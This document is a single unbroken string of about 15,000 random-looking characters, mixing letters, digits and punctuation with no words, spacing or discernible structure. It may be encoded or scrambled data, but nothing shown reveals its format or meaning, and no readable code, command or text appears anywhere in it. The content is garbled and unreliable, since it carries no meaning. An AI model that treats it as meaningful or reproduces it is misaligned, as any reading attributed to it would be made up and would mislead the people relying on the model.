]BipXryynXh]k@oh62k(hU4FJV@W~R_B0Et)Tk&1Ihq%Rph4Rs/sk9xtwSphX@RIA%{0r+0C;o^NTwVS4RusDOF1p@)xreC6XW]x6rrpJyWI6B:}x0x2ind&9SWJ/tAShxQDrYn;x+;kC;~rT02QI}D|sQLEh|oNyuwkhpr7riIuUzLxWL-krW_Fe&C+hWpQ/h6xJD_E5Rf:xkoO&]-B~Ir}5BrwkW4YB;}t;-&_K6u1to+i/fTn1@rOy%SJVL7Wyo@V+;qphVI^+%SUw|ukR@L07-S^d+Yue{iLyx&CU6d)20@iSIy-];QyQyewed27ori@x_OwEE]EINxFkd@tDup1/-OkR^O(EzVO:wF7k^(W5wx@rIR@4wkrIR^NkJFdqFhV:EwXQW|FAw1NIN9NJ+h1)oNJn_Q9y(+iwroNOw~RrF(ixtD0WY{6r9Ep]O9~IIpIRyUK]Ofin4|&69;TKs5O:khxI;DL+x]O:wz(p|+ToIpO)Y@xEesY~&WR+uB9CDprY0OIrBzWE+hWxuw_hCf4uf6W0;^-rI&zV~frptD/rpi)|p-I(|oDJ(y;^](tDrS4|DIJdOFu(xf9WzVSA9sqRIiXrh~24^yQQU|d2VQ+sJ5&%-Dx4q^5zoJODzt0LN/C54u}s_FdQL@_LF((^/IRp4^(WBCi6y^d7I~+yICEBBy+7VkqqrS]9-]WI@un]uV^rV2NKS]r6}LrF7ptrrX~kh@-1/O(+@L2x]2|eA@{iwC~1VCi/o1yduk2r;LY)|2%2RpEwJW)6-Kx;+1;W&wswpuJBpDrsoEI]EL4u~tIoW+RdAApy{S]EDYF~Tw~WE]2Wpp-BTdTzwi;qyQx9W7qpOWwiIzI:TWrW%xrrNIuEuwCiIqyeFCS9Q%J0yuSTAuz6u-E-iSLV{ErBCA-E5AdCt]/|DhI77RIFUn~h&5KO9h@]+5NrCUA2w]1KiCY4E:4TR%yxEh]kp:|IXF_F(KR5CXEWkq@QxBT/4QQ7urX)9py&E^{i0VE|QTB%7-i4er;64/hAU^W^f5k^^zIh]BV0VBQ_^WzxrVV0KdO;}{xTqh9N;/Q}Sou6%TBrVitu^d)hnkxJ{1f:OEd}~qBO{YfXkNsx)2)LIpt(xK^Y5pN6:QrR&ATfW&~z&Tyix-zknz69w6KItRxToI-_wokC2IWW(r2qBIIEU~udDON%]i^u(@dB+(qO:ir)JfDOdOruQ9{r9NwTpkT4~DW_iizE]@rhpr)XzAYrruR{qk9S;C5u7ee^x+4&rt]Vqr]YXQ@DdCtzze:~rV|Qk-h~1Y{B:A^B7kpp+NfA-RCzVzo4C_^o)^{dVeYn5Xr^1oTw4q)x^ze+6eVeS+XF)EDw&hkytOAp2i4)+SJBTrR2|6F&{-IIFVE0:_xT)@)Tx]59rVpV_Dy0z/X{xF)/nwIC7&wdi5}SK+W%42t2}wJNdCJ1)S1-NV|B0d@6B0w0EthktVWtCWOnk7/rfJWypu~kIr-Ur9yNetyfJ{rDWVJQV0Eo%iOCRuOkhtS(Xk@@xs+Dr+w{dzWE}xXrrE@~uxEewrYRY}zXsiErkI~CDAB+r1rII^Qp1iwwxWCD&ps}h:2{prp@%y;@Qszk|VFVi4k_W@@}1z&sqxneW+]Q6EXYuwdIDN1JhCNf@FRXfC~^LCs%{o1/i|e|@JXYQBRNURh5(T&Dx;++71%/d_n1pxU7Trh(-p~JE5(J)CCCDeoFuwkzNNhXX1xQyENJzS(wy+hTF]:Ue7Y:&4VX/^rJ)2dNR_VSBW}F@|SYYX(E&e_L@)1R]u{7{iIrx@xJ&RfAIhQOt5E-)ufWoOWrBJFEE]1Drx%ti~~4qtk9SdADSWwrA9I0xWk4rBw-Du~BTx;s}W(Cu;0ouWtEk9itDr]^rrsDpu~~ptRipr~0Du_{RAx|6t4tDu4SiuwDxus~9y]qA-&Nu]{/4uI@D-E-T)~4^ud%x9|BO(QD|]s9hYWQ9k+A9YB:-hW-ur~uI)2BAhU{9-}iO)qUOA%QVxxTpi0E@UWIre/6@YXS@|r(9VAr@YonA(Wh]It|&Y^f-hpO9x(W9I~z&U(AsI~fBxRT2IUw6(YE0(^fVz)J~7fVs/}5FnuR_FC){q}]4q6sCD2@0N|YzU4(e~SAuJD7LIuoQNrKxI]4:S|:}DC:+L4h_Er~up]NAnrTD{4F6qwSzoO:YpT0pW~+tQr7sSIytUI&V-xOtDr{VB-9:LhyB{hIru-E_B&-]ru~U-r+AQrWopre1{OTSA6e/-O5w]^Dkqpu+u|Ek-T~kSOeBpRYkhshU{^wq~sKtuDnkxwzi]s2_@])D6W|_UpC2NOA&i]7@6WVCok;s+k|@uC/QxkQ)i9:2fDhYzr2KAOdu{^{9]4i;FVIyd&ry;UkoQodCIkKU09_:0r+2E9kFy-(VF0}IpE0hY&k@o-(Ah]5YnE0S~WCSAeQQTQ];0XW(4QE@ttI74Jr~FxpiS|psKWh)nX(9oi]Vse]wuruIrTAE15E1/rr7IY(1;WrkIBrksurkAWIxw~xxyJu~nyuJL~h}20yh5JU]+@EBxTB9Y6r1ENpepS~/X{WwB}rxkFr7tq]7BiEEI-EwdN(NdyrwK@WCEiEx;Yr1//W9xIrDDJdN;Ruo-SEV)S]AYCr&2+IQyUY;%rIQ1Kr9K4h6)NVU1Dhn7&rw6Uu&B1hnA26dQ46eS%xe:FYe/{h&5_^d:&YIT^ikSyAX/XNX|hUr]Rr0)~6~B~UU(96kC@BUV%u1U/ru:~r}9KSzkwI}WT^iLX]q+Qq{F7r)zT2/|hSD6WBo7|9U|_xnNLC~NOXOw;2pwN|r7|T+w_ts]24keY|~eY(D7ForBw_&zo]4r_0}f(rT;hWIq|+ru6iIwiprpqzrrSyIrCuBEIX66Jsw~~%RS@y+p7iRBu}pwVFktX^xE1KoE4XR]r@pri/IILYWriUpE7:9r}5pwipIur/rwDrWWeu~EWA0ir%~WoSJ)9IDpsh~uAnrusODy&V~eYL9]QQrh9sh]n2nz_-DuUXU+Y74JNFk+LIShUF2^:C+)q::^OCrC@k-e4_@hIynJqod^}{zx-~xh5B&2ywU^1t&^nhDVk1dJ5U9J{~nxLVn(W2rY1K22u/nS(QUV&-o/RLCLE@XS+@W^:p7Q+t~unep@i2;{B1;0w-U-U1LS]9qWu+KIwSN-u00Us1por+onSNWx&/4pxXK@&)QSWwVyw5eKrUOorUUDu{E%p+4@I]SBEY)n6T7u:k4;+)RWUCtJ~+I~rND_UURFkpI^+VR}StdWp+kSrAnprBdOrEoSr&70rI_6p9tRVp{B~rsWpCuysf]+VD%B^]fI~UR(&6BkVt_K:KUzB5B-D1UWK&@Y:%kDI-@QCzq:V1LhJ:JiIh(dJws+JL]Y&:@]zdXddUC6^yWYdY/KU_K@V~4KJ_1z)kX+nk{^UFIh2un;phe(D])09_%JDO7(rU/pt+|p@BYi7{}R7YT07^TyJF{66JT2NzOtFqdd~;|;C_J0IrfF+ON;+^Jt{YYS0h%nX(&}nu4Q&S5kL+41)]OyeBB5OOwI-rktyE7-dxz]yrukFrro-OuxyhT&F^pC2hIqE;}y5uIz4Ek)^LNEQkt1DkuI]iF;LI9dK~IU]xF)X_YBTr9w4r]E(E_5tJ(o|Jp9VusAokC@JhAC2qoC2S&fKkS7nEqqh_XnSrQ|E:Sw-xX25_UENr9E9rwOhSuN0r^J&_K7nxK:eL9JF_K5s_KLh_1Li_dJk_KF0_K_i_1_1_KLT_1:R_{F6_{Rw_{Rq_{X;_1_E_K:/_KiurutfU6JXL90B_q}6X/xN75_F:5X~]r+FK1Xf/)XYwtXdo)X_I5XFs5XY^1X_4)X_15XCBIXQe0r|VpLhKnS~o+IiK5X4y5LTND7WJdIiksz(os7-)OVC_5NJ+zzOTOBY_DwX5B9]6T5kzA(R;4Y9T^FtnA2o-4BE%1W)DkteeRC]YtuY~B~ihp25rCuB:&9@+EEptx~Yr]5u+hr}]u5ks5dNDxExtTq;pDp2o4E6yhurOArh5rriIDuF^RuCppuDxOE4DLCrE~-usrpp~@^WT5i]^]Yu~V|}Ky^BJK+f~w]:tE_U2n_V6{C:])i^_{)BoO_F/4R2W{RsyL_2&{RO+RRK95h94(Rs1{Ror(/{p9yyh;iypI(rx9ey6zXy6ysy6N)rE9-rkiey^B&ySVOrxiCy^&Xy^-5rxf1y^p9y:65ruyIy:S4riO&y:O)yJyBr;Fsy:_tt%TeyX|ArenY{F4Yy_LL(_5BIECTVV/7wVfniputywkerTJRdCYzdqTqqkSLO6}~dw1{dXJqT&}Q+eJKr14KUoBorkkS@hIxReXDirB_qRNCrd4%hDpiEBF+r0-WrIS0r9o--RB+0-h()-0rhrnEuAupru2%-RCBuw0+|F-rt(-BEVR}6OhWhW_BkLt+IA5{xwOirEwIrfIRreW}UIx-)hA4WWsW^Ru(+6Ni{)XVF+/S|}qo-;6Qe{;;zppWJ)kyus|QR5WN]s|N2s|;+s|7W4WCF4|eps+Ius+I6s+SV4+~Ss+^F4+2w4+244z|qszNdrrBisABh@/ABstVu@/tYx2%~L}BV;/9LSd_]RNf2huy&_OR)TiW57VTFRdVnXxz7Rd)^y::S6pEzDsKAY0^%hwn0pY/ox+N}I5owDo:NJitQV7~L]((Lrk%FEET7pNz~DN7Tr1Xu&IQkDhxepe5U;rinIw65}Ixkr]IsrCN0W6tFEE+frNWJJ|k~BIILkFRrO4W:wE:LWu;tru)Jw~Xwe]/qt]_iOw6U_CxYrDVXV-W9r9|Axn-CD]Vf&(~eJh7R9fVYW&Ux&/0QUQs-K20Q:QsfTFs|TfTw1FT+x{TE]N};AQ}EYFTBLNTJ7LTYsF}zy(Tno{}A]fs}SQT}Lf((2nu1os|(2nrIxY2t7L2uf0h11LXRJ94Nqnu(T2}:2qUO4zL}5D}S91VF]pBF~I~f0p4YKr:BDs2TBpyYqoe7o0uIt626/p4-;N2/UD;;/~;{kxro%VEyKur5XICWX2rX(TuA+IrL2TWJUfW~(hEpt65IQi6:xNrr6Dr|WDux&}DszR@6hIrLnIWd%NrTkIu}SRpFrhudrKpC6rr9KS:69y~WUSR~%fO4Fd+kNyRh6k-(0Q5n)5]4pOsikV+f6fn4wfs&4YnsnY/Q;z7yCp9foQ9fiw&Nn])f1OXfiUs;hz1f1D1f|}|fA~s(J&)fQU9&k@eyLreF)nTR:XBYwQVsT]V:pC%){U]yw-z&t&@fU)TRQNI;]RXBz^yp-y5;kI9(EtDS;x+^s&p}_9RQuo0(sptwC}SwOd-61Xr~/4B~uOSrfFWr|i~A:o&2odpr]_-9){WIAEyfL0VhuDdYit0D]&Q0I)Er+Oyr-7z+YVT(nACJKOCI]N2rfDSxWU^+A7&:r{-rATJNXLLhrx~^ro-q~-trN5o|wEC7wEtY7DV5S;CT0YO%(ie/9V/Y(VXQ;w|_CSX7kWsX9O5fny1Yp6w%^~9L::|NVB&X/7L947Fy47r9KT&u}RtqF{psJN/-L}VrytRT()h&O]/@LxwYnNVArJ4q(yEAok::6}fCs5NVqi(-yNfJyNL5prY_ru}DTB6nf%9CwLs/T0~Iiz:K5~qNeL;NxrV-rx+xrEIJxy}VK5;~x5EIEfV6rEu)O7qey69|wdBI9I4TpAYU{70:Bud}xFs6uIB1o7/px046rE}-rwU+uWSF-EAr~wxB}%uoOu+du0/5K:%5Dor-:oDU0Cr5%CxB/kW992x_WV(nKw5N/i2BXRLu/1yssR7X1fezsRC{4RI4sB~z0ru%w1i~s+CQ1OKQsY1}sT{0sJJO4JtW/Ayy%~2614p45/KhpExQAXSh&0xpTYr~JSrp4%/BkXULo2wI)L2)EYFELeKny:w~C;90W-:FC6t;W2]1Q;9^z+9A}X1+{OE1Dxxu6xkrL6hO-{6|pod9Se7}qNB6~Nzui&tT{E64hCqB@pV:rqzzI_IS0-V6WSwI@pqJ(dk6%&zxKokzKwXE0_kx+|9BEs(rqSy6IOzz{BF)d@|dDq6s{-9Oe-@tT]WC^z9|+uyh0fxISTKY~09|I0&25R5p}s&KnK&/pN&Tns%//4&N0U@zYpD-yWETJ(TtxhDo(IWB6(itk6R-L-y@5(TtECRIyIIWO{ItzSiUyVi:UyYVuqTn(5t(6(i);^uIBT/s9YsWq|IB%7IWykUdzrzNEdN~IpA-:0:f;2N|nE/&w^Io_5VtNVdtk}pFYX-tQ^E]Fh5N^4kfz:&VL61UBy){YSqU_uh]0FYekxp5VL5}{B|ddIEwTqp-F-4ht)(FES-yu%qT6L(7)x2DhKq4x(@9T6h;7e+AR0N2zxqKuwh5WODL+k|pEJV)IWVfVS~;W}WF4pdWNwRN17Yo&0q7t&0CWz7~^/(JBzYWNp-@pyO|NERp1:I1WsINKEpp)STo6wECE^6Dpyn2qJz%}h^Ku_N2hWD]E_&|h0Ky5Jf4(]&CDXrrzOu40w]BCeerB^ir]Eww)OoWyI~6ChI~nAd;]EWF%]~+zk+sVWSSODhBh|i4)qRNNy;XA0SoJxFihBBSXuK+;yBE9AIqBFV+&ACqh}RAA-&/SrAqJq5-VVSBpdiUf(fJA2}}@66r+-(&1FN(VA&56xDh@-Bu)UtiooNpQSt0R@iUpNY9r9r~nD}hqOO+@Ix4YO:(-w]O_p-IBkLxS4VRNx@edxuq2OFOp2qep^ih;0rAfzq)%-np_p0p4^h|X|wB9E;Dwd{0B%&S4~}4;sSrtzqiiyy--n9~hh@C&&qy-tdX9+JR{nnK64&4F0_ENw5%QyyVxxr1q6|ok~+~LWrx9nurBTr9{rtrrrrrxrrLprrr7/p]ixpoi]hOYW6-:tCW@;Cnx~SJ;BqUd&^+^d^nTf2J%pOdzCJzV^JK6J::_L5dKXLtkTh4Y}F5Yo_):1Xt@%X{wuDLeER)O~F(CzN{5N4h9I0ft|}N&V}RE70f5Usf57@~/6o%|qnh{F9Te:tieFWs{C{Xe0Q7-CrXCKr6){/iy^@XI|0EdrD-Wx/hp0%z(pIOIe/CDI{xutR-LV9@C(Tt]C~TDfC-CEr;uuwJyeBJp{^VNu6hDD-{:(;)NwEuSo(%tLozd2kTDX(16~E(izq|QkSRnAT5iJ0K(hSX1J{x7Eu:F/(E-NE(|:h:{hDOdrpo;ruuSQpsiNYXV5@1f_/Q9zLytA6pD)d:}(]iLuhDToVRySLutE1{@(~-S:qJLr4p)9(z/;FfJup_&t^wN5+^iLL%7eO+ERi0UKFk2~:ELXkn}K^VXVL]/t+C01kCNO5+Qh@}@Nk4hDs-t1Q:UFT47C@-R/Bzn(s-(Ktdx5:4yQ_5DK7%J(sKKQ%DCFr_5Sx1%D4IC4KyLXftzYW9_E7QotDy+%OJyLrJ4-4%6RX{Y|W+0S0SpJ^d|iii:qB++t;diIrONu0|||V|5+nUyEeYEpr~-DwfBBBqz]%+~~WW+W]};ifiuwr2FfnUf~&)0qh}AfuU]wEAdoBU~&S7&OA^]Eo~xVVC@+]-W(k%iWW7%e-fEAAI+~4V&B&]|6U+fVC/B-]A}DTzwUq@uzDNSNiN~iUJ^:qA-^y^YiKVd)(toJ+n_C5YS^2&CYiid)7;1J+R+QrX:2^oi6dd6U6uU:6@6qNIOdt22k+_S4F%9k@@o}I+;JJF-y+nDsRx}s4C2NJ~Nf;__o(%O{@qVps|0C_r:eYeCSBT_FnJ]sB9Ltk(iY7rsN~Qr7V)IREBC%+YL~iyp%y+W~z~CuSS2It6rFpTK+{;x@w(WBAWIRBAph|4}hVxK9yE2pqWS^6SC6B}Vf:u~;BWU}]--nVO]SUE]pWWzBQS-VLyupwIAVV]KKL(rxYQS)DSQ_yeqSVWNAeuC/qAY6uiB((WDA^A]V+&uUUUUJkkU^-%Kxn6}F@5+TUo(Yz:Y6yFY(:y@z06R22k7@|z)eiyrJQyQu]@s00Bp2)V7IE)|UQN;r~F}0J-+xr%6q0@D:CfdUf6@NNqKwwYJXsCrs:CC5IW(:;Fxn0s-Q51oK4sCCT(eYf/EpRxFuX)z&90y+0)(5]2D7iQ]k7xC1sDeyBCLpuFz6Fz0W}~5hS5IeN5prrxnuT]zsoAd+AS{{q-nUwhTYndni1i-qn):L_K16V])u--yNwD7hoD-i2krqCoru1TNd)pV(ORLf9x4VuSN]&tR-BE+JRVu@UfT|]-n}4xyx&0}ey(SC-@)T/{SJI{OTOi1s5e|K~h;Q(QwX{D40/w/&w//QK5;eNN9o]{s/07RCB{{E%wyxyL}%%@;d0:u^NIUY|VOeFW)VOC9ux&zzdR9D^pUuAINRhzy(4~2A;S1q99^OWR14SNA}AxpeV4]S9T@LpNQKF|7rwiLhuU^WwpAI5rY0Wi;+BQRk|:z~RC0r(6zR]SJd{prrVrowzp]rwprp~Ir{TxA;1+42XuBKkUI;tdBCA1hxRn|V5Ynw|JW&Tz52kW/+Wr(T-EFS-+zrOiReiswnpndDrwDChBAf-k2tA4JpuiToJVe}OSX]Jq(Q2uCLzsuO4rdouR-_hdrT9(wST)nB^7Wfr/Q~%f;7zEf+Tqzd{J|F-n/Q/O7zAhdFd~uBOrWf%t~O&r}:]:iptCY}DI4K0J()1+OD7i^;|+@F9;SIhKqi}-+o-rfXzzR9uiJp:}5uBuoW(IW}%1-Ih7uNW&OCsEIOyJ{/6+;9;_~wEe_44X%rRWS2;WE~/WBpTq]R(DXCswss^B{]fYouxnuI_q~EBx%V4p@VSUr)4LhIJkDqzi9oI1DYYhiXIz-qr/LzQ0+prrWDB2pdCI4szzq9FQhRrRWQVefoqoNr{^6h)2hYxz+9LY^+C6KI4N+W5Dzq:siru2iOwu0SyNih2SRw+EXUTsr~iq(KQdqICdJBJTJzVE)FdEs/B{uAF(5r|EVFuq74d6nn:BFp^CV-D:TuVC/oCVy:{KsN|NB7@O9xFQ9wA7EIpz_O:Uwo}kyhFdzhwI_6S9]zA]pKNx(ntAWrWI-~rRORDhxez+Wi4eySWFxVx+RO;(Xh0o:7}YWA;/YipNtEuhtWJEoT6iE+nyx}yS^u6L:oJi@Q61d}e~90Cw++;9ueU9EE4]x{]EY5~eIF+~&S++YtrE:x~As+td2R)rrrx)4]_tT)6RK}AT/u4N~K;;@--/xD0K}Wh:CO9i5+dkrU{tBsFiB|0TuK0|%:@XY%%y@X7q{nTKXxBpko~rzrrIAprEfr:DB%(r|%Lkr]y4CuxLpB/oy4uVrNVh6-dXswu4|{pIoYynqOID({~hTef5DChf;LDN4K^p{Bfq;DX~+WeDC)4~@;Ssw6nE{1z{z7C-hpWnuQDW{4x4S&2rrwkWr+IwFtRid9]JQI&qC2VS+qpY-rFU2yy^L5y{-5X/dC{dtt~EBS]h+]RdEew~hnpnw+oo-BxD_DpVx_0Ld;7iVn&XSwrXionnw6oUWL_CNzWY^DuzROfRWWf]VpQK|Jk~O2k{uw6n:1&W5QVIU0z;Je;}uBQtWsynJL){5OfteQ^X5B:E1}0)idNrI9)(rxC2AVUi}55po-DpnVyzo5s;r/}kwxd}A5Lt_@oInK@uDp9S(KnX/drh;s4fSJCNB{/Lw&h]i4h&iw(|Qyy+r&+{i)oTi2~h5)VWR(hxN{x9zIhTRSThOUTffd{_-DLtS^@}XzrA}-i/wN)T_CN5Ad1OrN5CRDxID{&&kEdtDV)f_q)zA+UTK4IT7+ei{f+d||zoEk(eY&t;&0_^oU:(CuSpx4Lx6Kz)A4T;6q+URLq@W4))iAW_}(CAti&JkSrdYw@_q;KRTQrN{T7wsJyq-61IQWIt5iS{10J|_QKBTe;Fzq95iJV1s:Vzf:9nh;J:0//YFI&45ARo1zu;4p1]i}IzRU/Y:6L75F)B7DpU9Dr~N(DI~/rwxw9QRpuYRQD)/%Q-+Q/&7/DIL1p{W;XWdNsVksC^;_KnuO6f/~phi5Yz/D%td}O@qNk;7wuep-i]%Qz~]RBoiRuB6Q~5+pEfdX92E-iNTKN7+CY+7ru7e0qDhT-r~QS:|Y9C6uu4Drp;94SQ/@}^Y%uf5Yt]X^fFx9)(E2{sxW%R9N}OQOQYsAsuwWWtq7D-EN;Jrrk/pWyL%ww9^)iQKRiyrwt2wurOK5R/:29wt|L0E+7riq1/yBnO{@]RI&d~~9df:wus6Ir+2k(sIrAE&AdBr&Aex]iUBRr-;DAk/xe^+sfVe9p~4-pA22pAh9ukUpu^]sp^wsfurINwLDuDDDu0:4rTAOphO-NrRDp4uW/sApND(qxWNtfDr_YWNW(ruy~o~k;W~]So+WIrEB0r~wS9AL]oAR~DES{r]5+@uwyrud6rI^or+V:ru%f@reuOUp@kFhz]E~F2(}DriWq}duADeoSrExWWfxWr~iIrEdyrrdyEtWU^tNJ65T(9^RO^tTOuu{J~u/+AC1p9Yh~0N/Brx9q&OxBrx|:9:NN-^FFsOU0Ap6Drf}TrYfzk~wU2LqpkISL&_Bp@IrIuz5V94wNs4x~s4}fS/nNWF;Uq5yJTWkus@s{}O9f@VE+99)]RUhuCt)ATQVIV^AW|]|IrrtE]RX-V((o0(U~V^{0DwR~D]|(rf/B&%w+22zNAyiWeQJe(Ww()~Op_]OfFE-1Nf(1Fh(@hNJxJhJ2+U+~IABKdA4VTU0^;~+hJW0|oYxrJ^xEJA0i2YIuC^INsxwwtrw|uYEwu^~E2^x;0xxUhx~~Nr9Ezu0z1pww+q0kD^ii1Yx7{xIy;h}W+h0]{SrNWh}EkS0Bs(0~n6EB:Y]r0rx~dN@iKf@]pus&z6]dnusds(]r{r]rnr]I+Su(RYkU1hp9%us+Ox9B:SuBo^9|(rED6-E~d^]~^^|&X^AY5p;KEr;kXd97%p;pS6WLi+~]&u-2kfwx0]NykIIOSf;S/6Wq+hKYS^+eNd&w}u_74q_~DizOSh1WOuS+&u1J6pxxnw/V7CE6q|06:oo^7AV6nDwU7FBU|ku6}f@k)4o^IY9VFpsCu9](tBAB~V}ey@ArrLpri9I&])rrR}rruOprYhsitIwpEdx7p^IiA;pu{unuDspr|~D(F{OYU+@^4zIeUt^C~Fr7pD&eiT2U%XsCp7CVDJ-CDToprRWAe)O7]Ok(Ei&p|~+SD6Jh]{9f6FWSS6D2pWUS2{IhkdpfurJS7)nSwRO2DRJu^|622/pS|fofIzzhxd+2S4&uTFJup7DuDLKhuxnOw/WOr}KhrFzhEJsrkNpS@%ISwT+uuszfwR+rA:OrBC2dSiJhV(pOqJWr2^2rx-rqC-Jux(zO4U+r)/^/@FXrzNf@UBB{rWBprWprr+&Br9z+qE)}^R^V&^RB2S:Qp1B}+ddRs2Y]+Yr}VsfuChn6Ufn^U(|IiRUIknpVpu{DWqxApxRN@iC6rksnDz:driB0n6)~~WS{-J0i24]R0%&TVQiq:(DOV%(i&xOuU:pY~U%nx~k-JJOhORhoAXf+T|(EDIiDrNT]^6r0A@x(d^-_6WT{WDfrr(Y(rfK0ru7IrN|0rr+r91@QD7Szk^xyIB0ykpOAAt6QVY-KC}oW]9XKWn/RCE+T+0y_9y1~}I{]nou}o/4R|+NA&A;fnwyVJxinK4y@2|L%I7|@J1BxJ+hfDry_Iy5TWy4%zsp;X%7sd:7w+rE&~r9u|^wsr:pwkxI]h^_+)67{N:w|JYpzWq0t@^h~~p0%^:EI/xXI@rx//Ox~)SkARxDf4(Efs(]u@LxBtxLN2S]VJAsi](uNJq0&Crrz9rrE4_C&y^At%xRNk:CDX-9efrwAsxTe-rxNFSwKzOw7Dx4U/r9U}rwJX+VT6~~UqSui^J6pThnh4hFXVzWu:]6f9^0}^-IVUJK74x^Y-S771^&nt-~+ux-7Q^+hn^^dJ:-JShX^{;-%BU]k]x2f9:29qxUYJ:@JJAXTQY2OwS]p2O1U@kd}yhDw_AIhhOx}~q~n9B&ESrun6(Dp:kJ])+d;(E6xBpuNrw/2y]U2tu:71(:BYp2rD}rrr|oCipqk9QD:UJd^56KU%1okr]wunhkC1nK_:-)(rr&f;y+S]6s5rdn5tr5Y)])SuLUS5ft5Bp921q1fCKIu;AKfCFDrw5Iu&)Iu(h1Xy^tXtX)uT&+SS^IO9/ru9X&uQFKr;D:B&}I2%|dX|fOpJz9ON/)uDszOr/:5;VtfrfphrX:u4|KXq/nrhoKXTD1rxQISr6@Ow)+u9y-u^]rrV~ou&1IqAQ+rifzr&%r5hWAuTxph7(tF]tIukAIh0zDuCdJuA+phRSLu~pLuuqrwCY5|ESK||0)6k}n6u+]wTT@YAiKENDk-D:RJAz5q0o)/1B@etAwU:)Jq5VWY&FN0tBt-W:&6V~Si1UB}rwzJ1d}Kz7o~^&nfCL0-r;yToXeuss]~-}-0|wdfKOyAn}oWry{WupkN};BxS^w^@BknBAYfu2E~~AVII(EorVy:D7d:xz~WAks6qtS_rkQ^AtYV]t^~{dkqpx~zs2XkE2ef@VS_{ptVt:qTns}ky^:^02qB}{K%z4;^5_i~nW):)XyTL^U2y^R@{^(st}E{t4Yz}EIotRrOywrTnz-CyO1{+{yiU/YY{XCYK9@k5FWr+9~T:wr|WII-W|_V{Dw-y4W7yRYK)1sKs(iJ(R&{r(L62I}(rAdot1z)yD7DtEVSyxFteQ~z;x%W+ruRsT/r^x9xfEERo4rpB7;Ro4N@IT/|&x44|dVKWxSd]qn7@hn4/JFz_RF(EqN@{)xyIT+uCswx9swUeJCVUuUI_rX~1i}6^^z}C+X2ENXfYOxf~:UL5622sVt|5UXY5JXBRu26KL9&FrrYCuDph:yw5y&YqiOAAEA9e;;7%udetrruEr9rCN|T];L^VIwe;xUF{yw~S}%ySru(049xBCWLxJJSUX9S)dnYXLAh|ROph]+pRT5Y@)WA|]D2tyF(BUB^e)WCURJJiX+IEs+]sp%n|^I2)T1_hX&F5X+2STF_ILu^:4&_EXz:kT7ULrE_xR~x}Owi6unB7w/XBTruyo5BIRJu0hpu1Ay5(Y)u;)du~fn@IRn@UYf@(D)X6Xnp2yD@:yf@:~N@5;(fuVKXp4KrC1:@p~)4:1fOK{N@1xNrLnzr&1puTwDuQf{X@_D@Q6{@%%{@Rt54+C{r5FNrp+LXsQIu_o5u9{rr5XQDt{^DyBLsN^FsfDNr^NJzS6d|yskL/5Lw^pn|fiVsq+z0Eq)r&+-FuqDJiT{JUVW0wNyr^e:Fk|d0]050VRz)0pVRey@)sAzr+++J{N+7EhL7y~2J/F0^izF~A+V0qyrFoT50qWk7YDq^S)i]h+}:NJ90}1(^^r{;4X}kW)kVS;Nk~0p:|SfB9^dVY;&/DusIrkp_pxz:K:9~OuIwIfo2yY)xD(:pOusuOKf;Lp%9L_:d2rtOTuJSrUVRw^O~I74TyhVC^2d_f-fBy^LnzDk:(^:Xyq77Ffs9f(S:(:C)Nf:7J97;FSy6)RDspV|5ff/(rBUDtxht)R2uD9)xp9U6oU2D;)i:DI^%I-5^fpLYIUyINYhC(L~;(XuezERk1yD:QX_i%SR^1W%ytyDx1;iUDESLNFu@ItXsriK&fDwLr-XEzI_%1xi+DAiW92E1INEKI(XOruNLN_Q|f@@5_~Rrr~/ONTJt2^Fw;T/2Lr(h:|s9NnWiLW1^@ziQ@s~f]hKq)~4Vt|&C2f~VFQKV7%+q76qQJs7UqOr^A&_WLw7e%Dx6727]rspI)Tzf;Oxuzw~~A4XSS^t%Ji2i:T2zr@(/I)]qpkNR:AQVeD9(]xfxWr9fWudNwuYTQBRu6VJ(pF7SX:-/~spr(AYf0xA@h6nV&sDuz6:x+hi4~Sxfzr92XX9erBqiqoAf;w~A+Ik~Iwq^VywAEo97owVU{}4VW1qRBJ0ye^KFzX^~;/+YBs^U^1^(KszfEKFCYszs%X-LwTQAy%I|(%Q%CS9:r4US2@w7;}sC(or7sw-wuS]7/wz)R1to_XOE^S9SqYhhEs&r6w(W9w-L51)kfwTOA1ftKruOC1f:poxDY09eYwJf6//B|&pQsoDu2QprL+fnQBQs)O_%)0_BdKFrU6e%(zQuJ27%U1/rL5k1zzX4/Ly1i7{5W&Oqp|QsXDDhT)r%S5)1UtWInpoDsTpu~|(ue^Fs0;VuB6^1_F%{7|V6SI{7ee_rIU_10B{^(Js6/p@Vp_pu{p92]{p2rsDUN]&&x}xF1|w:t2dr&(D7J+^px^%6TWp}+9dEX}N/y|XFdC}dWp):nrVdir/{qYNunE0uf%&:2pyxwW+x&%]hOA:EpL@xDLrCo{JrEV~;|U0x|LT;s~07sITOzzhyh@^JKUB:qIs5BpsitkTi9%0Fhx9_t69Xt_n71:{X11EDyWyT]@]TrR^/{1e4yxoi(4A}Sq/4wF/;{RQhpff}^QWs(h@7s)V~y+/UF&X{(s4{^)Ouo&o7/p9|9/%rD)oVieyC0E7h74nz0|xOE;9e~I-;XtxOuUwr:iIyr|xorrO97@{%9e]orL]WUX{dVti0E;urq/Kp|^4JLEet&w^)yk4J0%YW}JBkw:0BWAwW0-BEXx9:f;2rCWoNikr:Ox5u)t%T&O}iR-u&pAS9d_]|}ShVFrzDdr]pQLxW_zzD]x6uWBit_dKs)LrI}{y9pz1(EEpL;9w6ryw;t4-roukChosSpTn{_~9x/|(%dz2p-(]9hO{7^TCN+0IW|dp/py2~;XB5h9W2O}pD/{pe9wD}NnpVo-EkT+Tu;f~VpirE{6~Y{xpsW;~nV11@_pDzeY7w&{IxE:I;4YY1s/D]uze7Iyf{-YD]D:~rw0XNdBXInOeWr@r]rLLY(tE2s{xBzir0SEJJUpTDi:F_wztt)&0BOpX1BI--|wukrtuhf+SxW]x16xw4|tVheC9NssyW-{}{(4~u4yQJu;NWY%pYWrKTeID~opy)9eW6L6-{B((hIwn-nuE{:zeeXXppo+wxe960uV9Vex9qk({nurWxs]S0uOd0w|i9R+AnW(k-^+USSh/hr~x^60A{Lz))K1hE+R0}pq2w&/L}+N;e/qE]]]kkdzBBS0AxqA|A@&/W+ABA@]ADuo]6NAO]J]i^JAUdUVq~AUxfNOJu2DB{]U(kthIIhN1%UA::OW~Iuhh6iA@I:Tu6Yd-7+)q6FSC92i@VIerr_wU-JCq}{E7:kk9k^:FK|))up6EpEy;97uVkD+oQed)(yBuuRh4966&&tCh2XrFuC)DWrE(k@~)&6E+Tru9f%@xu}no}1])69:9oNU;rX]f]hqQ^zVIpsKwdz+Dze/]k@xuud1x66_DT]Wtp0hrx;kwE2)L{(YKRyCr9r/i-sW{XrpJ4OFx{Lpr;S~Ep%9ziIuu4-psWCy9C|A|0